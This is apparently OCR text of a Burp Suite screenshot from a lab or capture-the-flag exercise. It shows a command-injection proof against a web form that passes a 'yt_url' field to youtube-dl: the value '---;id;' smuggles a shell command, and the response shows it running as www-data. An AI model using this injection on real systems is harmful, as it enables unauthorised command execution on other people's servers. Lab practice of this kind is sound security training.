 1 2 3 4 10.17.48.138 13:05
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.162.57 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.162.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
10 Origin: http://10.10.162.57
11 Connection: close
12 Referer: http://10.10.162.57/
13
14 yt_url=---;id;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 07:36:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 274
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: no such option:
---\nsh: 1: -f: not found\n","url_orginal":"---;id;","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/65c484823fa70.mp3"}
? Search... 0 matches
Inspector
Selection 16
Selected text
uid=33(www-data)
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 6
Done 465 bytes | 994 millis